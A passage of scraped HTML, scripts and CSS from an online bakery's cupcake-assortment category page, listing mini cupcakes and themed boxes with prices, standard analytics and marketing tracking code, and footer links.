class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36502" data-product_sku="" aria-label="Add &ldquo;Buttercup Golden Mini Cupcakes&rdquo; to your cart" rel="nofollow"><span class="filter-popup">Add to cart</span><i class="popup-icon icomoon-the7-font-the7-cart-04"></i></a></div></div><figcaption class="woocom-list-content"><h4 class="entry-title"> <a href="https://www.buttercupbakeshop.com/product/buttercup-golden-mini-cupcakes/" title="Buttercup Golden Mini Cupcakes" rel="bookmark">Buttercup Golden Mini Cupcakes</a></h4> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span></figcaption></figure></article></div><div class="wf-cell visible" data-post-id="36482" data-date="2017-04-19T02:03:54-04:00" data-name="Chocolate Mini Cupcakes"><article class="post visible product type-product post-36482 status-publish instock product_cat-cupcake-assortments has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="woocom-project"><div class="woo-buttons-on-img"> <a href="https://www.buttercupbakeshop.com/product/chocolate-mini-cupcakes/" class="alignnone layzr-bg"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail iso-lazy-load preload-me" alt="" loading="lazy" data-src="https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/Choc_Choc_Minis_mini_grande-300x300.jpg" data-srcset="https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/Choc_Choc_Minis_mini_grande-300x300.jpg 300w, https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/Choc_Choc_Minis_mini_grande-200x200.jpg 200w, https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/Choc_Choc_Minis_mini_grande-150x150.jpg 150w" /></a><div class="woo-buttons"><a href="?add-to-cart=36482" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36482" data-product_sku="" aria-label="Add &ldquo;Chocolate Mini Cupcakes&rdquo; to your cart" rel="nofollow"><span class="filter-popup">Add to cart</span><i class="popup-icon icomoon-the7-font-the7-cart-04"></i></a></div></div><figcaption class="woocom-list-content"><h4 class="entry-title"> <a href="https://www.buttercupbakeshop.com/product/chocolate-mini-cupcakes/" title="Chocolate Mini Cupcakes" rel="bookmark">Chocolate Mini Cupcakes</a></h4> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span></figcaption></figure></article></div><div class="wf-cell visible" data-post-id="48147" data-date="2019-05-13T21:51:20-04:00" data-name="Girl Baby Shower Themed Box"><article class="post visible product type-product post-48147 status-publish instock product_cat-cupcake-assortments product_cat-cupcakes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"><figure class="woocom-project"><div class="woo-buttons-on-img"> <a href="https://www.buttercupbakeshop.com/product/girl-baby-shower-themed-box/" class="alignnone layzr-bg"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail iso-lazy-load preload-me" alt="" loading="lazy" data-src="https://www.buttercupbakeshop.com/wp-content/uploads/2019/05/itsagirl-300x300.jpg" data-srcset="https://www.buttercupbakeshop.com/wp-content/uploads/2019/05/itsagirl-300x300.jpg 300w, https://www.buttercupbakeshop.com/wp-content/uploads/2019/05/itsagirl-200x200.jpg 200w, https://www.buttercupbakeshop.com/wp-content/uploads/2019/05/itsagirl-150x150.jpg 150w" /></a><div class="woo-buttons"><a href="https://www.buttercupbakeshop.com/product/girl-baby-shower-themed-box/" data-quantity="1" class="product_type_variable add_to_cart_button" data-product_id="48147" data-product_sku="" aria-label="Select options for &ldquo;Girl Baby Shower Themed Box&rdquo;" rel="nofollow"><span class="filter-popup">Select options</span><i class="popup-icon dt-icon-the7-menu-012"></i></a></div></div><figcaption class="woocom-list-content"><h4 class="entry-title"> <a href="https://www.buttercupbakeshop.com/product/girl-baby-shower-themed-box/" title="Girl Baby Shower Themed Box" rel="bookmark">Girl Baby Shower Themed Box</a></h4> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54.00</bdi></span></span></figcaption></figure></article></div><div class="wf-cell visible" data-post-id="38346" data-date="2018-01-30T19:02:52-05:00" data-name="Love Cupcake Box"><article class="post visible product type-product post-38346 status-publish last instock product_cat-cupcake-assortments product_cat-cupcakes product_tag-valentines has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"><figure class="woocom-project"><div class="woo-buttons-on-img"> <a href="https://www.buttercupbakeshop.com/product/valentines-day-cupcake-box/" class="alignnone layzr-bg"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail iso-lazy-load preload-me" alt="" loading="lazy" data-src="https://www.buttercupbakeshop.com/wp-content/uploads/2018/01/Valentines-Dozen_mini-300x300.jpg" data-srcset="https://www.buttercupbakeshop.com/wp-content/uploads/2018/01/Valentines-Dozen_mini-300x300.jpg 300w, https://www.buttercupbakeshop.com/wp-content/uploads/2018/01/Valentines-Dozen_mini-200x200.jpg 200w, https://www.buttercupbakeshop.com/wp-content/uploads/2018/01/Valentines-Dozen_mini-150x150.jpg 150w" /></a><div class="woo-buttons"><a href="https://www.buttercupbakeshop.com/product/valentines-day-cupcake-box/" data-quantity="1" class="product_type_variable add_to_cart_button" data-product_id="38346" data-product_sku="" aria-label="Select options for &ldquo;Love Cupcake Box&rdquo;" rel="nofollow"><span class="filter-popup">Select options</span><i class="popup-icon dt-icon-the7-menu-012"></i></a></div></div><figcaption class="woocom-list-content"><h4 class="entry-title"> <a href="https://www.buttercupbakeshop.com/product/valentines-day-cupcake-box/" title="Love Cupcake Box" rel="bookmark">Love Cupcake Box</a></h4> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.50</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>53.00</bdi></span></span></figcaption></figure></article></div><div class="wf-cell visible" data-post-id="36508" data-date="2017-04-19T02:04:47-04:00" data-name="Red Velvet Mini Cupcakes"><article class="post visible product type-product post-36508 status-publish first instock product_cat-cupcake-assortments has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="woocom-project"><div class="woo-buttons-on-img"> <a href="https://www.buttercupbakeshop.com/product/red-velvet-mini-cupcakes/" class="alignnone layzr-bg"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail iso-lazy-load preload-me" alt="" loading="lazy" data-src="https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/Red_Velvet_Minis_mini_grande-300x300.jpg" data-srcset="https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/Red_Velvet_Minis_mini_grande-300x300.jpg 300w, https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/Red_Velvet_Minis_mini_grande-200x200.jpg 200w, https://www.buttercupbakeshop.com/wp-content/uploads/2017/04/Red_Velvet_Minis_mini_grande-150x150.jpg 150w" /></a><div class="woo-buttons"><a href="?add-to-cart=36508" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36508" data-product_sku="" aria-label="Add &ldquo;Red Velvet Mini Cupcakes&rdquo; to your cart" rel="nofollow"><span class="filter-popup">Add to cart</span><i class="popup-icon icomoon-the7-font-the7-cart-04"></i></a></div></div><figcaption class="woocom-list-content"><h4 class="entry-title"> <a href="https://www.buttercupbakeshop.com/product/red-velvet-mini-cupcakes/" title="Red Velvet Mini Cupcakes" rel="bookmark">Red Velvet Mini Cupcakes</a></h4> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span></figcaption></figure></article></div><div class="wf-cell visible" data-post-id="40042" data-date="2018-08-15T18:19:50-04:00" data-name="Specialty Mini Cupcakes"><article class="post visible product type-product post-40042 status-publish instock product_cat-cupcake-assortments has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="woocom-project"><div class="woo-buttons-on-img"> <a href="https://www.buttercupbakeshop.com/product/specialty-mini-cupcakes/" class="alignnone layzr-bg"><img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail iso-lazy-load preload-me" alt="" loading="lazy" data-src="https://www.buttercupbakeshop.com/wp-content/uploads/2018/08/cropped-sp-300x300.jpg" data-srcset="https://www.buttercupbakeshop.com/wp-content/uploads/2018/08/cropped-sp-300x300.jpg 300w, https://www.buttercupbakeshop.com/wp-content/uploads/2018/08/cropped-sp-200x200.jpg 200w, https://www.buttercupbakeshop.com/wp-content/uploads/2018/08/cropped-sp-150x150.jpg 150w" /></a><div class="woo-buttons"><a href="?add-to-cart=40042" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40042" data-product_sku="" aria-label="Add &ldquo;Specialty Mini Cupcakes&rdquo; to your cart" rel="nofollow"><span class="filter-popup">Add to cart</span><i class="popup-icon icomoon-the7-font-the7-cart-04"></i></a></div></div><figcaption class="woocom-list-content"><h4 class="entry-title"> <a href="https://www.buttercupbakeshop.com/product/specialty-mini-cupcakes/" title="Specialty Mini Cupcakes" rel="bookmark">Specialty Mini Cupcakes</a></h4> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.00</bdi></span></span></figcaption></figure></article></div></div></div></div></div></div></div><footer id="footer" class="footer solid-bg footer-outline-decoration"><div class="wf-wrap"><div class="wf-container-footer"><div class="wf-container"><section id="text-2" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Certified Kosher</div><div class="textwidget"><p><a href="http://www.ikckosher.com/clients.html" target="_BLANK" rel="noopener"><img loading="lazy" src="https://www.buttercupbakeshop.com/wp-content/uploads/2020/05/IKC-150x150.png" alt="" width="150" height="150" class="alignnone size-thumbnail wp-image-70677" srcset="https://www.buttercupbakeshop.com/wp-content/uploads/2020/05/IKC-150x150.png 150w, https://www.buttercupbakeshop.com/wp-content/uploads/2020/05/IKC-200x200.png 200w" sizes="(max-width: 150px) 100vw, 150px" /></a></p></div></section><section id="text-3" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Our Company</div><div class="textwidget"><p><a href="https://www.buttercupbakeshop.com/about-buttercup/">About Buttercup Bake Shop</a><br /> <a href="https://www.buttercupbakeshop.com/careers/">Careers</a><br /> <a href="https://www.buttercupbakeshop.com/corporate-gifts/">Corporate Gifts</a><br /> <a href="https://www.buttercupbakeshop.com/Corporate-Discounts/">Corporate Discounts</a><br /> <a href="https://www.buttercupbakeshop.com/FAQ/">FAQ</a><br /> <a href="https://www.buttercupbakeshop.com/press/">Press</a><br /> <a href="https://www.buttercupbakeshop.com/shop-contact/">Contact Us</a></p></div></section><section id="text-4" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Account Info</div><div class="textwidget"><p><a href="https://www.buttercupbakeshop.com/manage-my-account/">Manage Your Account</a><br /> <a href="https://www.buttercupbakeshop.com/order-tracking/">Order Tracking</a><br /> Order History<br /> Reminder Service<br /> <a href="https://www.buttercupbakeshop.com/Customer-service/">Customer Service</a><br /> <a href="https://www.buttercupbakeshop.com/delivery/">Delivery Details</a></p></div></section><section id="text-5" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Sign Up For Discounts &#038; Promotions</div><div class="textwidget"><div class="myfootsoc"><h4>Stay Connected</h4><ul><li><a href="https://www.facebook.com/ButtercupEdibles/" target="_blank" rel="noopener"><img src="/wp-content/uploads/2019/01/buttercup-facebook.png" /></a></li><li><a href="https://twitter.com/madbutternyc" target="_blank" rel="noopener"><img src="/wp-content/uploads/2019/01/buttercup-twitter.png" /></a></li><li><a href="https://www.instagram.com/buttercupbakeshop/" target="_blank" rel="noopener"><img src="/wp-content/uploads/2019/01/buttercup-instagram.png" /></a></li></ul></div></div></section></div></div></div><div id="bottom-bar" class="solid-bg logo-left" role="contentinfo"><div class="wf-wrap"><div class="wf-container-bottom"><div class="wf-float-right"><div class="bottom-text-block"><div class="myfootbot"><ul><li><a href="https://www.buttercupbakeshop.com/privacy-policy/">Privacy Policy</a></li><li><a href="https://www.buttercupbakeshop.com/terms-and-conditions/">Terms of Use</a></li><li><a href="#">Feedback</a></li></ul><p>© Copyrights 2016 Cupcake Butter. All Rights Reserved.</p></div></div></div></div></div></div></footer> <a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a></div> <script type='text/javascript'>document.addEventListener( 'wpcf7mailsent', function( event ) {
  try { __ctm.tracker.trackEvent("", " ", "form"); __ctm.tracker.popQueue(); } catch(e) { console.log(e); }
}, false );</script>  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P98QV9Q"
height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript> <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/244a11b78fb90f2868f223783/741852158e991ca61aac3b726.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.buttercupbakeshop.com"}},{"@type":"ListItem","position":2,"item":{"name":"Cupcakes","@id":"https:\/\/www.buttercupbakeshop.com\/product-category\/cupcakes\/"}},{"@type":"ListItem","position":3,"item":{"name":"Cupcake Assortments","@id":"https:\/\/www.buttercupbakeshop.com\/product-category\/cupcakes\/cupcake-assortments\/"}}]}</script> <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type='text/javascript' id='wpmenucart-js-extra'>var wpmenucart_ajax = {"ajaxurl":"https:\/\/www.buttercupbakeshop.com\/wp-admin\/admin-ajax.php","nonce":"f80fd5eff7"};</script> <script type='text/javascript' id='woocommerce-js-extra'>var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type='text/javascript' id='wc-cart-fragments-js-extra'>var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_57d57ef0f032b13dc1fbe2bb01032f6d","fragment_name":"wc_fragments_57d57ef0f032b13dc1fbe2bb01032f6d","request_timeout":"5000"};</script> <script type='text/javascript' id='mailchimp-woocommerce-js-extra'>var mailchimp_public_data = {"site_url":"https:\/\/www.buttercupbakeshop.com","ajax_url":"https:\/\/www.buttercupbakeshop.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};</script> <script type='text/javascript' id='sv-wc-payment-gateway-payment-form-js-extra'>var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};</script> <script type='text/javascript' id='wc-authorize-net-cim-js-extra'>var wc_authorize_net_cim_params = {"accept_js_enabled":"","login_id":"5y2BE7wZk","client_key":"4zmwkBZPy9fJe54h7r4jNEU7xCzFQcN4fC3DhBnFbXWtx885cfuBMpt3LQMDvSqY","general_error":"An error occurred, please try again or try an alternate form of payment."};</script>  <script type="text/javascript">jQuery(function($) { 

ga( 'ec:addImpression', {"id":"#36543","name":"Assorted Mini Cupcakes","list":"Product category","category":"Cupcakes\/Cupcake Assortments","position":1,"price":"20.00"} );

ga( 'ec:addImpression', {"id":"#36551","name":"Assortment of 12 - Classic","list":"Product category","category":"Cupcakes\/Cupcake Assortments","position":2,"price":"45.00"} );

ga( 'ec:addImpression', {"id":"#36394","name":"Assortment of 12 - Premium","list":"Product category","category":"Cupcakes\/Cupcake Assortments","position":3,"price":"45.00"} );

ga( 'ec:addImpression', {"id":"#36545","name":"Assortment of 6 - Classic","list":"Product category","category":"Cupcakes\/Cupcake Assortments","position":4,"price":"22.50"} );

ga( 'ec:addImpression', {"id":"#36393","name":"Assortment of 6 - Premium","list":"Product category","category":"Cupcakes\/Cupcake Assortments","position":5,"price":"22.50"} );

ga( 'ec:addImpression', {"id":"#48143","name":"Boy Baby Shower Themed Box","list":"Product category","category":"Cupcakes\/Cupcake Assortments","position":6,"price":"27.00"} );

ga( 'ec:addImpression', {"id":"#36502","name":"Buttercup Golden Mini Cupcakes","list":"Product category","category":"Cupcakes\/Cupcake Assortments","position":7,"price":"20.00"} );

ga( 'ec:addImpression', {"id":"#36482","name":"Chocolate Mini Cupcakes","list":"Product category","category":"Cupcakes\/Cupcake Assortments","position":8,"price":"20.00"} );

ga( 'ec:addImpression', {"id":"#48147","name":"Girl Baby Shower Themed Box","list":"Product category","category":"Cupcakes\/Cupcake Assortments","position":9,"price":"27.00"} );

ga( 'ec:addImpression', {"id":"#38346","name":"Love Cupcake Box","list":"Product category","category":"Cupcakes\/Cupcake Assortments","position":10,"price":"26.50"} );

ga( 'ec:addImpression', {"id":"#36508","name":"Red Velvet Mini Cupcakes","list":"Product category","category":"Cupcakes\/Cupcake Assortments","position":11,"price":"20.00"} );

ga( 'ec:addImpression', {"id":"#40042","name":"Specialty Mini Cupcakes","list":"Product category","category":"Cupcakes\/Cupcake Assortments","position":12,"price":"24.00"} );

ga( 'send', 'pageview' );

$( '.products .post-36543 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#36543","name":"Assorted Mini Cupcakes","brand":"","category":"Cupcakes\/Cupcake Assortments","variant":"","price":"20.00","quantity":1,"position":1} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Assorted Mini Cupcakes","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-36551 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#36551","name":"Assortment of 12 - Classic","brand":"","category":"Cupcakes\/Cupcake Assortments","variant":"","price":"45.00","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Assortment of 12 - Classic","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-36394 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#36394","name":"Assortment of 12 - Premium","brand":"","category":"Cupcakes\/Cupcake Assortments","variant":"","price":"45.00","quantity":1,"position":3} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Assortment of 12 - Premium","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-36545 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#36545","name":"Assortment of 6 - Classic","brand":"","category":"Cupcakes\/Cupcake Assortments","variant":"","price":"22.50","quantity":1,"position":4} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Assortment of 6 - Classic","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-36393 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#36393","name":"Assortment of 6 - Premium","brand":"","category":"Cupcakes\/Cupcake Assortments","variant":"","price":"22.50","quantity":1,"position":5} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Assortment of 6 - Premium","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-48143 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#48143","name":"Boy Baby Shower Themed Box","brand":"","category":"Cupcakes\/Cupcake Assortments","variant":"","price":"27.00","quantity":1,"position":6} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Boy Baby Shower Themed Box","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-36502 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#36502","name":"Buttercup Golden Mini Cupcakes","brand":"","category":"Cupcakes\/Cupcake Assortments","variant":"","price":"20.00","quantity":1,"position":7} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Buttercup Golden Mini Cupcakes","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-36482 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#36482","name":"Chocolate Mini Cupcakes","brand":"","category":"Cupcakes\/Cupcake Assortments","variant":"","price":"20.00","quantity":1,"position":8} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Chocolate Mini Cupcakes","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-48147 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#48147","name":"Girl Baby Shower Themed Box","brand":"","category":"Cupcakes\/Cupcake Assortments","variant":"","price":"27.00","quantity":1,"position":9} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Girl Baby Shower Themed Box","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-38346 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#38346","name":"Love Cupcake Box","brand":"","category":"Cupcakes\/Cupcake Assortments","variant":"","price":"26.50","quantity":1,"position":10} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Love Cupcake Box","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-36508 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#36508","name":"Red Velvet Mini Cupcakes","brand":"","category":"Cupcakes\/Cupcake Assortments","variant":"","price":"20.00","quantity":1,"position":11} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Red Velvet Mini Cupcakes","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-40042 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#40042","name":"Specialty Mini Cupcakes","brand":"","category":"Cupcakes\/Cupcake Assortments","variant":"","price":"24.00","quantity":1,"position":12} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Specialty Mini Cupcakes","eventValue":null,"nonInteraction":false} );
			});

 });</script> <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script defer src="https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/js/autoptimize_6f7543376b6351b9ec72a49c7b6d788f.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/css/autoptimize_single_760c18244c80c7132cb5372ed42f3de5.css?ver=6.8.0
body_size: -122
content:
.woocommerce #left-column{width:100%}.woocommerce #right-column{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/css/autoptimize_single_111039a4357fbf7211429697d806fa95.css?ver=9506d6c8a21e
body_size: 879
content:
.accent-bg-mixin{color:#fff;background-color:#f9c}.accent-gradient .accent-bg-mixin{background:#f9c;background:-webkit-linear-gradient();background:linear-gradient()}.solid-bg-mixin{background-color:rgba(177,177,177,.15)}.header-color{color:#000}.dt-mega-parent .sidebar-content .widget .header-color{color:#000}#main .sidebar-content .header-color{color:#333}.footer .header-color{color:#000}.color-base-transparent{color:#000}.sidebar-content .color-base-transparent{color:rgba(119,119,119,.5)}.footer .color-base-transparent{color:rgba(0,0,0,.5)}.outline-element-decoration .outline-decoration{-webkit-box-shadow:inset 0px 0px 0px 1px rgba(0,0,0,0);box-shadow:inset 0px 0px 0px 1px rgba(0,0,0,0)}.shadow-element-decoration .shadow-decoration{-webkit-box-shadow:0 6px 18px rgba(0,0,0,.1);box-shadow:0 6px 18px rgba(0,0,0,.1)}.testimonial-item:not(.testimonial-item-slider),.testimonial-item .ts-viewport,.bg-on.team-container,.dt-team-shortcode.content-bg-on .team-container{background-color:rgba(177,177,177,.15)}.outline-element-decoration .testimonial-item:not(.testimonial-item-slider),.outline-element-decoration .testimonial-item .ts-viewport,.outline-element-decoration .bg-on.team-container,.outline-element-decoration .dt-team-shortcode.content-bg-on .team-container{-webkit-box-shadow:inset 0px 0px 0px 1px rgba(0,0,0,0);box-shadow:inset 0px 0px 0px 1px rgba(0,0,0,0)}.shadow-element-decoration .testimonial-item:not(.testimonial-item-slider),.shadow-element-decoration .testimonial-item .ts-viewport,.shadow-element-decoration .bg-on.team-container,.shadow-element-decoration .dt-team-shortcode.content-bg-on .team-container{-webkit-box-shadow:0 6px 18px rgba(0,0,0,.1);box-shadow:0 6px 18px rgba(0,0,0,.1)}.dt-team-shortcode .team-content{font-size:13px;line-height:24px}.testimonial-item .testimonial-vcard .text-secondary,.testimonial-item .testimonial-vcard .text-primary,.testimonial-item .testimonial-vcard .text-primary *{color:#000}.sidebar-content .testimonial-item .testimonial-vcard .text-secondary,.sidebar-content .testimonial-item .testimonial-vcard .text-primary,.sidebar-content .testimonial-item .testimonial-vcard .text-primary *{color:#333}.footer .testimonial-item .testimonial-vcard .text-secondary,.footer .testimonial-item .testimonial-vcard .text-primary,.footer .testimonial-item .testimonial-vcard .text-primary *{color:#000}.testimonial-item .testimonial-vcard a.text-primary:hover,.testimonial-item .testimonial-vcard a.text-primary:hover *{text-decoration:underline}.team-author p{color:#000;font:600/"Poppins",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.dt-team-shortcode .team-author p{font:/24px "Poppins",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:#f9c}.accent-gradient .dt-team-shortcode .team-author 